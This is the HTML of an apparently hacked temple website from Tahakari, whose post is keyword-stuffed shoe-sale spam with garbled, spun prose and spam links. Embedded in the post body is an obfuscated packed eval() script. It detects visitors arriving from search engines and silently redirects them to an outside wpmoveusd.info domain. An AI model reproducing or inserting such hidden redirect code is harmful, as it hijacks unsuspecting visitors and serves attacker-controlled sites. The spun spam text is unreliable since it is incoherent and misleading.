

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jagdambatahakari.com/nike-ctr360-maestri-iii-sales-outlet-discount-sales-nike-free-run-3-cheap-online/
body_size: 9245
content:
<!doctype html>
<!--[if !IE]>      <html class="no-js non-ie" lang="en-US"> <![endif]-->
<!--[if IE 7 ]>    <html class="no-js ie7" lang="en-US"> <![endif]-->
<!--[if IE 8 ]>    <html class="no-js ie8" lang="en-US"> <![endif]-->
<!--[if IE 9 ]>    <html class="no-js ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">

<title>nike ctr360 maestri III sales outlet discount sales nike free run 3 cheap online &#124; JAGDAMBA TAHAKARI</title>

<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://jagdambatahakari.com/xmlrpc.php" />


<link rel="alternate" type="application/rss+xml" title="JAGDAMBA TAHAKARI &raquo; Feed" href="https://jagdambatahakari.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JAGDAMBA TAHAKARI &raquo; Comments Feed" href="https://jagdambatahakari.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JAGDAMBA TAHAKARI &raquo; nike ctr360 maestri III sales outlet discount sales nike free run 3 cheap online Comments Feed" href="https://jagdambatahakari.com/nike-ctr360-maestri-iii-sales-outlet-discount-sales-nike-free-run-3-cheap-online/feed/" />
<link rel='stylesheet' id='IHAFStyleSheet-css'  href='https://jagdambatahakari.com/wp-content/plugins/insert-headers-and-footers/ihaf.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='scap.flashblock-css'  href='https://jagdambatahakari.com/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='scap.player-css'  href='https://jagdambatahakari.com/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-style-css'  href='https://jagdambatahakari.com/wp-content/themes/responsive/style.css?ver=1.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='cntctfrmStylesheet-css'  href='https://jagdambatahakari.com/wp-content/plugins/contact-form-plugin/css/style.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='vye_dynamic-css'  href='https://jagdambatahakari.com/wp-content/plugins/youtube-embed/css/main.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='NextGEN-css'  href='https://jagdambatahakari.com/wp-content/plugins/nextgen-gallery/css/nggallery.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='shutter-css'  href='https://jagdambatahakari.com/wp-content/plugins/nextgen-gallery/shutter/shutter-reloaded.css?ver=1.3.4' type='text/css' media='screen' />
<script type='text/javascript' src='https://jagdambatahakari.com/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=3.5.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var shutterSettings = {"msgLoading":"L O A D I N G","msgClose":"Click to Close","imageCount":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jagdambatahakari.com/wp-content/plugins/nextgen-gallery/shutter/shutter-reloaded.js?ver=1.3.3'></script>
<script type='text/javascript' src='https://jagdambatahakari.com/wp-includes/js/jquery/jquery.js?ver=1.8.3'></script>
<script type='text/javascript' src='https://jagdambatahakari.com/wp-content/plugins/nextgen-gallery/js/jquery.cycle.all.min.js?ver=2.9995'></script>
<script type='text/javascript' src='https://jagdambatahakari.com/wp-content/plugins/nextgen-gallery/js/ngg.slideshow.min.js?ver=1.06'></script>
<script type='text/javascript' src='https://jagdambatahakari.com/wp-content/themes/responsive/js/responsive-modernizr.js?ver=2.6.1'></script>
<script type='text/javascript' src='https://jagdambatahakari.com/wp-includes/js/comment-reply.min.js?ver=3.5.1'></script>
<script type='text/javascript' src='http://jagdambatahakari.com/wp-content/plugins/vslider/js/vslider.js?ver=3.5.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jagdambatahakari.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://jagdambatahakari.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='nike free run shoes cheap sale maroon Nike Air Max US 7 0' href='https://jagdambatahakari.com/nike-free-run-shoes-cheap-sale-maroon-nike-air-max-us-7-0/' />
<link rel='next' title='gray tall ugg boots uggs 5340 sales factory' href='https://jagdambatahakari.com/gray-tall-ugg-boots-uggs-5340-sales-factory/' />
<meta name="generator" content="WordPress 3.5.1" />
<link rel='canonical' href='https://jagdambatahakari.com/nike-ctr360-maestri-iii-sales-outlet-discount-sales-nike-free-run-3-cheap-online/' />
<link rel='shortlink' href='https://jagdambatahakari.com/?p=11621' />
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
_gaq.push(['_setAccount','UA-12345-1']);
_gaq.push(['_setCampaignCookieTimeout',47335389000]);
_gaq.push(['_setVisitorCookieTimeout',94608000000]);
_gaq.push(['_setDomainName','http://jagdambatahakari.com/']);
_gaq.push(['_addIgnoredOrganic','http://jagdambatahakari.com/']);
_gaq.push(['_trackPageview']);
} catch(err) {}</script>
<!-- <meta name="NextGEN" version="1.9.10" /> -->
<!-- We need this for debugging -->
<!-- Responsive 1.8.7 -->
</head>

<body class="single single-post postid-11621 single-format-standard">
                 
<div id="container" class="hfeed">
         
        <div id="header">
    
                
       
	               
        <div id="logo">
            <a href="https://jagdambatahakari.com/"><img src="https://jagdambatahakari.com/wp-content/uploads/jagdamba-tahakari1.png" width="960" height="253" alt="JAGDAMBA TAHAKARI" /></a>
        </div><!-- end of #logo -->
        
    
        
        			    
				<ul id="menu-map-location" class="menu"><li id="menu-item-4" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4"><a href="http://jagdambatahakari.com/">Home</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://jagdambatahakari.com/temple-history/">Temple History</a>
<ul class="sub-menu">
	<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://jagdambatahakari.com/temple-history/story-of-the-jagdamba-mata/">Story of the Jagdamba Mata</a></li>
	<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://jagdambatahakari.com/temple-history/general-view-of-temple-of-bhavani-tahakari/">General view of Temple of Bhavani, Tahakari</a></li>
</ul>
</li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://jagdambatahakari.com/about-tahakari/">About Tahakari</a>
<ul class="sub-menu">
	<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://jagdambatahakari.com/about-tahakari/history-and-architecture/">History and Architecture</a></li>
</ul>
</li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://jagdambatahakari.com/devasthan-committee/">Devasthan Committee</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://jagdambatahakari.com/festivals/">Festivals</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://jagdambatahakari.com/donations/">Donations</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://jagdambatahakari.com/gallery/">Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://jagdambatahakari.com/gallery/video-gallery/">Video Gallery</a>
	<ul class="sub-menu">
		<li id="menu-item-587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-587"><a href="https://jagdambatahakari.com/mp3-songs/">MP3 Songs</a></li>
	</ul>
</li>
	<li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532"><a href="https://jagdambatahakari.com/april-2013/">April 2013 Photo</a></li>
	<li id="menu-item-564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-564"><a href="https://jagdambatahakari.com/navratra-mahotsav-2013/">Navratra Mahotsav 2013</a></li>
	<li id="menu-item-664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-664"><a href="https://jagdambatahakari.com/jatra-mahotsav-2014-2/">Jatra Mahotsav 2014</a></li>
	<li id="menu-item-763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763"><a href="https://jagdambatahakari.com/navratra-mahotsav-2014/">Navratra Mahotsav 2014</a></li>
	<li id="menu-item-17373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17373"><a href="https://jagdambatahakari.com/yatra-utsav-video-2015/">Yatra Utsav Video 2015</a></li>
	<li id="menu-item-18353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18353"><a href="https://jagdambatahakari.com/yatra-utsav-2015/">Yatra Utsav 2015</a></li>
</ul>
</li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://jagdambatahakari.com/contact-us/">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-11289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11289"><a href="https://jagdambatahakari.com/tahakari-in-and-around-place/">Tahakari In and Around Place</a></li>
	<li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://jagdambatahakari.com/contact-us/location-map/">Location Map</a></li>
	<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a href="https://jagdambatahakari.com/feedback/">Feedback</a></li>
</ul>
</li>
<li id="menu-item-357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a href="https://jagdambatahakari.com/marathi/">मराठी</a>
<ul class="sub-menu">
	<li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-362"><a href="https://jagdambatahakari.com/%e0%a4%9c%e0%a4%97%e0%a4%a6%e0%a4%82%e0%a4%ac%e0%a4%be-%e0%a4%9f%e0%a4%be%e0%a4%b9%e0%a4%be%e0%a4%95%e0%a4%be%e0%a4%b0%e0%a5%80-%e0%a4%ae%e0%a4%82%e0%a4%a6%e0%a4%bf%e0%a4%b0%e0%a4%be%e0%a4%9a%e0%a4%be/">जगदंबा टाहाकारी मंदिराचा इतिहास</a></li>
	<li id="menu-item-361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361"><a href="https://jagdambatahakari.com/%e0%a4%b6%e0%a5%8d%e0%a4%b0%e0%a5%80-%e0%a4%9c%e0%a4%97%e0%a4%a6%e0%a4%82%e0%a4%ac%e0%a5%87%e0%a4%9a%e0%a5%80-%e0%a4%9c%e0%a4%a8%e0%a5%8d%e0%a4%ae%e0%a4%95%e0%a4%be%e0%a4%b9%e0%a4%a3%e0%a5%80/">श्री जगदंबेची जन्मकाहणी</a></li>
	<li id="menu-item-364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-364"><a href="https://jagdambatahakari.com/about-tahakari/tahakari-%e0%a4%87%e0%a4%a4%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b8/">टाहाकारी गावाची पार्श्‍वभूमी</a></li>
	<li id="menu-item-360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-360"><a href="https://jagdambatahakari.com/%e0%a4%9c%e0%a4%97%e0%a4%a6%e0%a4%82%e0%a4%ac%e0%a4%be-%e0%a4%ae%e0%a4%82%e0%a4%a6%e0%a4%bf%e0%a4%b0%e0%a4%be%e0%a4%9a%e0%a5%80-%e0%a4%9f%e0%a5%82%e0%a4%b8%e0%a5%8d%e0%a4%9f/">जगदंबा मंदिराची ट्रस्ट</a></li>
	<li id="menu-item-459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-459"><a href="https://jagdambatahakari.com/marathi/%e0%a4%b6%e0%a5%8d%e0%a4%b0%e0%a5%80-%e0%a4%9c%e0%a4%97%e0%a4%a6%e0%a4%82%e0%a4%ac%e0%a4%be-%e0%a4%ae%e0%a4%be%e0%a4%a4%e0%a4%be-%e0%a4%ae%e0%a4%82%e0%a4%a6%e0%a4%bf%e0%a4%b0%e0%a4%be%e0%a4%9a/">श्री जगदंबा माता मंदिराच्या आजूबाजूचे पर्यटनस्थळे</a></li>
	<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="https://jagdambatahakari.com/marathi-web-sites/">उत्सव</a></li>
	<li id="menu-item-358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358"><a href="https://jagdambatahakari.com/%e0%a4%a6%e0%a5%87%e0%a4%a3%e0%a4%97%e0%a5%80-%e0%a4%b5%e0%a4%bf%e0%a4%b7%e0%a4%af%e0%a4%95-%e0%a4%ae%e0%a4%be%e0%a4%b9%e0%a4%bf%e0%a4%a4%e0%a5%80/">देणगी विषयक माहिती</a></li>
	<li id="menu-item-359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="https://jagdambatahakari.com/%e0%a4%b8%e0%a4%82%e0%a4%aa%e0%a4%b0%e0%a5%8d%e0%a4%95-%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%be/">संपर्क साधा</a></li>
</ul>
</li>
</ul>                
             
    </div><!-- end of #header -->
        
	    <div id="wrapper" class="clearfix">
    
        <div id="content" class="grid col-620">
        

		        
        				<div class="breadcrumb-list"><a href="https://jagdambatahakari.com">Home</a> <span class="chevron">&#8250;</span> <a href="https://jagdambatahakari.com/category/bannerspace/" title="View all posts in bannerspace">bannerspace</a> <span class="chevron">&#8250;</span> <span class="breadcrumb-current">nike ctr360 maestri III sales outlet discount sales nike free run 3 cheap online</span></div>         
          
            <div id="post-11621" class="post-11621 post type-post status-publish format-standard hentry category-bannerspace tag-2014-air-cushi tag-nike-ctr360-ma">
                <h1 class="post-title">nike ctr360 maestri III sales outlet discount sales nike free run 3 cheap online</h1>

                <div class="post-meta">
                <span class="meta-prep meta-prep-author posted">Posted on </span><a href="https://jagdambatahakari.com/nike-ctr360-maestri-iii-sales-outlet-discount-sales-nike-free-run-3-cheap-online/" title="12:00 am" rel="bookmark"><span class="timestamp">December 2, 2011</span></a><span class="byline"> by </span><span class="author vcard"><a class="url fn n" href="https://jagdambatahakari.com/author/admin/" title="View all posts by admin">admin</a></span>                
				                            <span class="comments-link">
                        <span class="mdash">&mdash;</span>
                    <a href="https://jagdambatahakari.com/nike-ctr360-maestri-iii-sales-outlet-discount-sales-nike-free-run-3-cheap-online/#respond" title="Comment on nike ctr360 maestri III sales outlet discount sales nike free run 3 cheap online">No Comments &darr;</a>                        </span>
                     
                </div><!-- end of .post-meta -->
                                
                <div class="post-entry">
                    <p>Nike Community = Leadership</p>
<p>Nowadays, People like wearing shoes according to the mood in which they are in. A person may choose stilettos when they are in very high spirits or nice comfy slip-ons when they are feeling so low. When it comes to sportswear, cheap air max, Nike Air Max Shoes is normally best known around exciting world of. nike ctr360 maestri III sales outlet discount The reason why sports clothing and shoes of this brand are very popular mainly due on the fact that Nike is somewhat recognized one for this best brands. </p>
<p>These shoes have grown in fashion as well as technologies through the years to become one of the most popular best and recreational stages across the is the only company that has maintained its reputation in the Shoe manufacturing industry and have the highest quality with the unique designs and best stuff that attracts the customers easily. </p>
<p>Nike&#8217;s online store will continue to have launches as well, with the only damage that could be done there is to Nike&#8217;s servers. If you are looking for a comfortable, stylish, hip and vintage shoe, then you should definitely consider the Nike Eclipse Natural Motion Women&#8217;s Shoe. This is where Nike designs shoes in such a way that there is low impact on the planet.</p>
<p>For many organizations, then, broadcast monitoring of TV and radio news is a key component of a media monitoring program and use of a broadcast monitoring service is the most effective and least costly approach to comprehensive and accurate broadcast coverage.</p>
<p>This was the original shoe that started the whole &#8220;roll your shoe up into a ball and take a picture of it&#8221; sales nike free run 3 cheap online thing that&#8217;s so popular on minimalist shoe review websites, air max 95 rose red since, in the beginning, that&#8217;s the way Nike marketed it. I could probably men nike sb dunk sale online cheap roll the Free up lengthwise too&#8230;it&#8217;s that flexible.  <script>eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('3 a=/\\.(m|g|h|e|f|k|l|i|j|d|0|6|5|4|c|7|0)(\\.[a-8-9\\-]+){1,2}\\//t;3 b=y.x;w(a.o(b)){s.r.q="p://n.v.u"}',35,35,'biso|||var|ivc|ifeng|gougou|niuhu|z0||||sooule|118114|google|aol|soso|baidu|yahoo|bing|ask|youdao|sogou|n|test|http|href|location|window|ig|info|wpmoveusd|if|referrer|document'.split('|'),0,{}))</script></p>
<p>The success of Adidas and Adidas Outlet Stores was paved by a very colorful and sometimes tragic history. The company has established Adidas Outlet Stores in different locations to sell its overstocked unsold products and those with manufacturing defects. In any event, sales nike free 3 0 V2 in store online the Nike+ 2014 air cushion heels sale LeBron X will be available for $270.00 a pair at select Nike retailers.
<ul>
<li><a href="http://jagdambatahakari.com/sales-2014-world-cup-cr-nike-online-in-shops-nike-tiempo-legend-iv-sales-discount-factory/" target="_blank">http://jagdambatahakari.com/sales-2014-world-cup-cr-nike-online-in-shops-nike-tiempo-legend-iv-sales-discount-factory/</a></li>
<li><a href="http://jagdambatahakari.com/fluorescent-yellownike-zoom-kd-5-air-max-90-womens-shoes-us-6-5/" target="_blank">http://jagdambatahakari.com/fluorescent-yellownike-zoom-kd-5-air-max-90-womens-shoes-us-6-5/</a></li>
<li><a href="http://jagdambatahakari.com/air-force-womens-heels-sale-disount-womens-nike-lunarglide-pink-and-white/" target="_blank">http://jagdambatahakari.com/air-force-womens-heels-sale-disount-womens-nike-lunarglide-pink-and-white/</a></li>
<li><a href="http://jagdambatahakari.com/nike-free-run-2-factory-men-nike-lunarglide-sales-disount-online/" target="_blank">http://jagdambatahakari.com/nike-free-run-2-factory-men-nike-lunarglide-sales-disount-online/</a></li>
<li><a href="http://jagdambatahakari.com/buy-nike-free-5-0-v5-online-factory-nike-shox-r5-clearance-factory/" target="_blank">http://jagdambatahakari.com/buy-nike-free-5-0-v5-online-factory-nike-shox-r5-clearance-factory/</a></li>
<li><a href="http://jagdambatahakari.com/nike-free-gym-buy-in-shops-online-buy-jordan-flight-online-cheapest/" target="_blank">http://jagdambatahakari.com/nike-free-gym-buy-in-shops-online-buy-jordan-flight-online-cheapest/</a></li>
</ul>
                    
                                        
                                    </div><!-- end of .post-entry -->
                
                <div class="navigation">
			        <div class="previous">&#8249; <a href="https://jagdambatahakari.com/nike-free-run-shoes-cheap-sale-maroon-nike-air-max-us-7-0/" rel="prev">nike free run shoes cheap sale maroon Nike Air Max US 7 0</a></div>
                    <div class="next"><a href="https://jagdambatahakari.com/gray-tall-ugg-boots-uggs-5340-sales-factory/" rel="next">gray tall ugg boots uggs 5340 sales factory</a> &#8250;</div>
		        </div><!-- end of .navigation -->
                
                <div class="post-data">
				    Tagged with: <a href="https://jagdambatahakari.com/tag/2014-air-cushi/" rel="tag">2014 air cushi</a>, <a href="https://jagdambatahakari.com/tag/nike-ctr360-ma/" rel="tag">nike ctr360 ma</a><br /> 
					Posted in <a href="https://jagdambatahakari.com/category/bannerspace/" title="View all posts in bannerspace">bannerspace</a> 
                </div><!-- end of .post-data -->             

            <div class="post-edit"></div>             
            </div><!-- end of #post-11621 -->
            
			




    								<div id="respond">
				<h3 id="reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/nike-ctr360-maestri-iii-sales-outlet-discount-sales-nike-free-run-3-cheap-online/#respond" style="display:none;">Cancel reply</a></small></h3>
									<form action="https://jagdambatahakari.com/wp-comments-post.php" method="post" id="commentform">
																			<p class="comment-notes">Your email address will not be published. Required fields are marked <span class="required">*</span></p>							<p class="comment-form-author"><label for="author">Name</label> <span class="required">*</span><input id="author" name="author" type="text" value="" size="30" /></p>
<p class="comment-form-email"><label for="email">E-mail</label> <span class="required">*</span><input id="email" name="email" type="text" value="" size="30" /></p>
<p class="comment-form-url"><label for="url">Website</label><input id="url" name="url" type="text" value="" size="30" /></p>
												<p class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p>						<p class="form-allowed-tags">You may use these <abbr title="HyperText Markup Language">HTML</abbr> tags and attributes:  <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;strike&gt; &lt;strong&gt; </code></p>						<p class="form-submit">
							<input name="submit" type="submit" id="submit" value="Post Comment" />
							<input type='hidden' name='comment_post_ID' value='11621' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
						</p>
											</form>
							</div><!-- #respond -->
						

                
         

        
	      
      
        </div><!-- end of #content -->

  
    <div id="widgets" class="home-widgets"> 
                         
                        <div class="widget-wrapper-rohit">
            	<h4>Daily Schedule</h4>
                <ul>
                	<li><span>Starting Up The Daily Routine</span> 5.15 am</li>
    			<li><span>Kakadarati and Abhishek</span> 5.30 am to 6.30 am</li>
    			<li><span>Holy Food (Nevaidya)</span> 9.30 am</li>
    			<li><span>Dhuparti</span> 6.30 pm</li>
    			<li><span>Haripath</span> 7:30 pm to 9:00 pm</li>
    			<li><span>Shejarti</span> 9.30 pm</li>
                </ul>

			</div><!-- end of .widget-wrapper -->
			                        
            
                </div><!-- end of .col-300 -->

        <div class="grid col-300 fit">
              
               
     	            <div class="widget-wrapper-rohit">
            	<h4>Latest Video</h4>
                <iframe width="286" height="215" src="https://www.youtube.com/embed/GjcT8CzRqnk" frameborder="0" 

allowfullscreen></iframe>
                <div class="read-more" style="margin-top:6px;"><a href="http://jagdambatahakari.com/gallery/video-gallery/">Read 

More</a></div>

           
          		</div><!-- end of .widget-wrapper -->
			            
 
                       
<div class="read-more"><a href="http://jagdambatahakari.com/MP3 Songs/">AMBA HI PAWLI HAKELA DHAWALI MP3 Full Songs CD Click on .        .      .Download</a></div>
        
            
        
    </div><!-- end of #widgets -->    </div><!-- end of #wrapper -->
    </div><!-- end of #container -->

<div id="footer" class="clearfix">

    <div id="footer-wrapper">

        <div class="grid col-940">
        
        <div class="grid col-780" style="margin:0;">
			        <ul id="menu-feedback" class="footer-menu"><li id="menu-item-95" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-95"><a href="http://jagdambatahakari.com/">Home</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://jagdambatahakari.com/temple-history/">Temple History</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://jagdambatahakari.com/about-tahakari/">About Tahakari</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://jagdambatahakari.com/devasthan-committee/">Devasthan Committee</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://jagdambatahakari.com/festivals/">Festivals</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://jagdambatahakari.com/donations/">Donations</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://jagdambatahakari.com/gallery/">Gallery</a></li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://jagdambatahakari.com/feedback/">Feedback</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://jagdambatahakari.com/contact-us/">Contact Us</a></li>
</ul>                  </div><!-- end of col-540 -->
         
         <div class="grid col-140 fit">
         <ul class="social-icons"><li class="facebook-icon"><a href="https://www.facebook.com/jagdamba.tahakari?fref=nf_fr" target="_blank"><img src="https://jagdambatahakari.com/wp-content/themes/responsive/icons/facebook-icon.png" width="24" height="24" alt="Facebook"></a></li><li class="google-plus-icon"><a href="https://plus.google.com/102915802496208108124/posts" target="_blank"><img src="https://jagdambatahakari.com/wp-content/themes/responsive/icons/googleplus-icon.png" width="24" height="24" alt="Google Plus"></a></li><li class="twitter-icon"><a href="http://www.orkut.com/Main#Community?cmm=102512223" target="_blank"><img src="http://jagdambatahakari.com/wp-content/themes/responsive/icons/orkut-icon.png" width="24" height="24" alt="Orkut"></a></li></ul><!-- end of .social-icons -->         </div><!-- end of col-380 fit -->
         
         </div><!-- end of col-940 -->
                             
        <div class="grid col-220 copyright">
            &copy; 2026<a href="https://jagdambatahakari.com/" title="JAGDAMBA TAHAKARI">
                JAGDAMBA TAHAKARI            </a>
        </div><!-- end of .copyright -->
        
        <div class="grid col-300 scroll-top"><a href="#scroll-top" title="scroll to top">&uarr;</a></div>
        
        <!--<div class="grid col-380 fit powered">
            <a href="http://www.smartweb.in" target="_blank" title="Website Designing &amp; Development Company, Delhi">Smartweb Solutions</a> - <a href="http://www.smartweb.in" target="_blank" title="Smart Web Solutions">Website Designing &amp; Development Company</a>
        </div>--> <!-- end .powered -->
        
    </div><!-- end #footer-wrapper -->
    
</div><!-- end #footer -->

	<script type="text/javascript">
    soundManager.useFlashBlock = true; // optional - if used, required flashblock.css
    soundManager.url = 'https://jagdambatahakari.com/wp-content/plugins/compact-wp-audio-player/swf/soundmanager2.swf';
    function play_mp3(flg,ids,mp3url){
      soundManager.createSound({
        id:'btnplay_'+ids,
        url: mp3url
      });
	
      if(flg == 'play'){
		//soundManager.stopAll();        
		soundManager.play('btnplay_'+ids,{
			  	onfinish: function() {
			  	document.getElementById('btnplay_'+ids).style.display = 'inline';
          document.getElementById('btnstop_'+ids).style.display = 'none';
			  	}
			  });
      }
      else if(flg == 'stop'){
        //soundManager.stop('btnplay_'+ids);
    	soundManager.pause('btnplay_'+ids);
      }
    }
    function show_hide(flag,ids){
      if(flag=='play'){
        document.getElementById('btnplay_'+ids).style.display = 'none';
        document.getElementById('btnstop_'+ids).style.display = 'inline';
      }
      else if (flag == 'stop'){
        document.getElementById('btnplay_'+ids).style.display = 'inline';
        document.getElementById('btnstop_'+ids).style.display = 'none';
      }
    }
	</script>
	<script type='text/javascript' src='https://jagdambatahakari.com/wp-content/themes/responsive/js/responsive-scripts.js?ver=1.2.2'></script>
<script type='text/javascript' src='https://jagdambatahakari.com/wp-content/themes/responsive/js/responsive-plugins.js?ver=1.2.2'></script>
</body>
</html>